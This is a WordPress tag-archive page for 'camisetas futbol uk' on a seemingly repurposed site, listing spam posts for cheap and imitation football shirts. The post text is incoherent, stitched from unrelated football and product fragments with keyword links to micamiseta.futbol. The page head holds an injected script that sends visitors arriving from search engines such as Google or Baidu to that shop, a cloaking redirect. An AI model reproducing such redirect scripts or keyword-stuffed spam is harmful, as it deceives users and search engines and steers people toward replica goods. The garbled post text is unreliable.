

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caribbeanmultiplelistings.com/tag/camisetas-futbol-uk/
body_size: 9882
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>camisetas futbol uk archivos - Camiseta Selección Española Barata 2024</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://caribbeanmultiplelistings.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://caribbeanmultiplelistings.com/tag/camisetas-futbol-uk/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="camisetas futbol uk archivos - Camiseta Selección Española Barata 2024" />
	<meta property="og:url" content="https://caribbeanmultiplelistings.com/tag/camisetas-futbol-uk/" />
	<meta property="og:site_name" content="Camiseta Selección Española Barata 2024" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://caribbeanmultiplelistings.com/tag/camisetas-futbol-uk/","url":"https://caribbeanmultiplelistings.com/tag/camisetas-futbol-uk/","name":"camisetas futbol uk archivos - Camiseta Selección Española Barata 2024","isPartOf":{"@id":"https://caribbeanmultiplelistings.com/#website"},"breadcrumb":{"@id":"https://caribbeanmultiplelistings.com/tag/camisetas-futbol-uk/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://caribbeanmultiplelistings.com/tag/camisetas-futbol-uk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caribbeanmultiplelistings.com/"},{"@type":"ListItem","position":2,"name":"camisetas futbol uk"}]},{"@type":"WebSite","@id":"https://caribbeanmultiplelistings.com/#website","url":"https://caribbeanmultiplelistings.com/","name":"Camiseta Selección Española Barata 2024","description":"Camiseta España Mundial 2024 - Aquí encontrarás más fabulosas ofertas en equipacion españa 2024. Tales como: Envío gratis desde 68€. Haz clic!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caribbeanmultiplelistings.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Camiseta Selección Española Barata 2024 &raquo; Feed" href="https://caribbeanmultiplelistings.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camiseta Selección Española Barata 2024 &raquo; Etiqueta camisetas futbol uk del feed" href="https://caribbeanmultiplelistings.com/tag/camisetas-futbol-uk/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/caribbeanmultiplelistings.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caribbeanmultiplelistings.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script src="https://caribbeanmultiplelistings.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://caribbeanmultiplelistings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://caribbeanmultiplelistings.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caribbeanmultiplelistings.com/wp-json/wp/v2/tags/1865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caribbeanmultiplelistings.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/espana"
}</script><link rel="icon" href="https://caribbeanmultiplelistings.com/wp-content/uploads/2022/06/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://caribbeanmultiplelistings.com/wp-content/uploads/2022/06/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caribbeanmultiplelistings.com/wp-content/uploads/2022/06/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://caribbeanmultiplelistings.com/wp-content/uploads/2022/06/cropped-images-270x270.jpg" />
</head>

<body class="archive tag tag-camisetas-futbol-uk tag-1865 wp-embed-responsive masthead-fixed list-view full-width">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://caribbeanmultiplelistings.com/" rel="home">Camiseta Selección Española Barata 2024</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Buscar				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Menú principal</button>
				<a class="screen-reader-text skip-link" href="#content">
					Saltar al contenido				</a>
				<div id="primary-menu" class="nav-menu"></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://caribbeanmultiplelistings.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Archivo de la etiqueta: camisetas futbol uk				</h1>

							</header><!-- .archive-header -->

				
<article id="post-4883" class="post-4883 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-baratas-futbol-2019 tag-camisetas-futbol-uk tag-comprar-camisetas-thai">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://caribbeanmultiplelistings.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
		</div>
			<h1 class="entry-title"><a href="https://caribbeanmultiplelistings.com/camiseta-galicia-futbol-gaelico-2/" rel="bookmark">camiseta galicia futbol gaelico</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://caribbeanmultiplelistings.com/camiseta-galicia-futbol-gaelico-2/" rel="bookmark"><time class="entry-date" datetime="2024-01-03T05:24:18+01:00">2024年1月3日</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://caribbeanmultiplelistings.com/author/Quetzalxochitl/" rel="author">dealcoolya</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p> Con nuestra marca de baloncesto Tarmak descubre una amplia gama de productos como camisetas baloncesto y accesorios que le acompañarán en la práctica y en todas las canchas de baloncesto, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/ee-uu" >camiseta de eeuu</a> sea cual <a href='https://micamiseta.futbol/es_ES/taxons/mica/selecciones/mexico'>camiseta de mexico mundial 2022</a> sea su nivel. Es el goleador histórico de las juveniles bohemias. Cavani llegó a un principio de acuerdo con Valencia para rescindir el año de contrato que le queda: aceptó percibir sólo el 25% de lo que le correspondía, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/belgica">camiseta de belgica 2022</a> que ascendía a unos €5.200.000.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://caribbeanmultiplelistings.com/tag/camisetas-baratas-futbol-2019/" rel="tag">camisetas baratas futbol 2019</a><a href="https://caribbeanmultiplelistings.com/tag/camisetas-futbol-uk/" rel="tag">camisetas futbol uk</a><a href="https://caribbeanmultiplelistings.com/tag/comprar-camisetas-thai/" rel="tag">comprar camisetas thai</a></span></footer></article><!-- #post-4883 -->

<article id="post-4781" class="post-4781 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-futbol-uk tag-camisetas-imitacion-marcas tag-trajes-nuevos-de-futbol">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://caribbeanmultiplelistings.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
		</div>
			<h1 class="entry-title"><a href="https://caribbeanmultiplelistings.com/camisetas-futbol-replicas-2/" rel="bookmark">camisetas futbol replicas</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://caribbeanmultiplelistings.com/camisetas-futbol-replicas-2/" rel="bookmark"><time class="entry-date" datetime="2024-01-03T05:21:37+01:00">2024年1月3日</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://caribbeanmultiplelistings.com/author/Quetzalxochitl/" rel="author">dealcoolya</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p> Escoge diseños depurados que se inspiran en las equipaciones profesionales. Nuestras equipaciones de élite potencian el rendimiento en el campo gracias a su tecnología de calidad profesional. Recientemente también se oficializó la incorporación de Luis Suárez, un viejo amigo de Leo, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/belgica">camiseta belgica</a> y ahora parece que otro argentino podría llegar a vestir la camiseta rosada del Inter Miami en 2024 para acompañar al capitán <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/paises-bajos">camiseta holanda 2022</a> albiceleste.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://caribbeanmultiplelistings.com/tag/camisetas-futbol-uk/" rel="tag">camisetas futbol uk</a><a href="https://caribbeanmultiplelistings.com/tag/camisetas-imitacion-marcas/" rel="tag">camisetas imitacion marcas</a><a href="https://caribbeanmultiplelistings.com/tag/trajes-nuevos-de-futbol/" rel="tag">trajes nuevos de futbol</a></span></footer></article><!-- #post-4781 -->

<article id="post-4055" class="post-4055 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-futbol-americano-baratas tag-camisetas-futbol-uk tag-comprar-camisetas-zumba-baratas">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://caribbeanmultiplelistings.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
		</div>
			<h1 class="entry-title"><a href="https://caribbeanmultiplelistings.com/camisetas-futbol-imitacion-2/" rel="bookmark">camisetas futbol imitacion</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://caribbeanmultiplelistings.com/camisetas-futbol-imitacion-2/" rel="bookmark"><time class="entry-date" datetime="2023-09-28T02:45:01+01:00">2023年9月28日</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://caribbeanmultiplelistings.com/author/Quetzalxochitl/" rel="author">dealcoolya</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p> Las selecciones tampoco se quedan atrás y dejan en manos de la marca que los viste, <a HREF='https://micamiseta.futbol/es_ES/taxons/mica/selecciones/marruecos'>camiseta de marruecos 2022</a> los diseños de su indumentaria tanto titular como alterna. PSG, Lyon, Mónaco y Marsella lucharán por arrebatarle el título a un Lille que tras perder a varias de sus figuras, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/italia">camiseta de italia 2022</a> tendrá más que complicado volver a quedarse con el primer lugar de la Ligue 1. Las nuevas pieles de la temporada 2021/2022 ya están en las tiendas oficiales de todo el fútbol francés en lo que son las últimas horas antes de que empiece una nueva temporada.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://caribbeanmultiplelistings.com/tag/camisetas-futbol-americano-baratas/" rel="tag">camisetas futbol americano baratas</a><a href="https://caribbeanmultiplelistings.com/tag/camisetas-futbol-uk/" rel="tag">camisetas futbol uk</a><a href="https://caribbeanmultiplelistings.com/tag/comprar-camisetas-zumba-baratas/" rel="tag">comprar camisetas zumba baratas</a></span></footer></article><!-- #post-4055 -->

<article id="post-3659" class="post-3659 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-de-futbol-talla-xxl tag-camisetas-futbol-uk tag-camisetas-ufc-reebok-baratas">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://caribbeanmultiplelistings.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
		</div>
			<h1 class="entry-title"><a href="https://caribbeanmultiplelistings.com/camisetas-futbol-juventus-2/" rel="bookmark">camisetas futbol juventus</a></h1>
		<div class="entry-meta">
